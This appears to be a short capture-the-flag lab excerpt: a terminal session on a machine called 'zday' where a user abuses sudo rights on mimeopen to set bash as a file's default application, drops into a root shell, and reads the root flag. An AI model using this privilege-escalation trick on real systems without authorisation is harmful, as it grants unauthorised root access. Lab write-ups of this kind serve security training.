 estas@zday:/tmp$ sudo /usr/bin/mimeopen -d prueba
Please choose a default application for files of type text/plain
1) Vim  (vim)
2) Other...
use application #2
use command: bash
Opening "prueba" with bash  (text/plain)
root@zday:/tmp# cat /root/root.txt
ihavebeenherealways
root@zday:/tmp#